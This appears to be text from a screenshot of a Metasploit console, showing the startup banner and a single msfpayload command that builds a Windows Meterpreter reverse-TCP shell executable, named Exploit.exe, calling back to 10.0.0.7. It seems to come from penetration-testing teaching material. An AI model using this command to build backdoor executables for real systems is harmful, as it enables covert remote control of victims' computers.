 root@root: ~
File Edit View Search Terminal Help
RECON
LOOT
PAYLOAD
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.0-2015013101 [core:4.11.0.pre.2015013101 api:1.0.0]]
+ -- --=[ 1398 exploits - 877 auxiliary - 237 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msfpayload windows/meterpreter/reverse_tcp LHOST=10.0.0.7 X > Desktop/Exploit.exe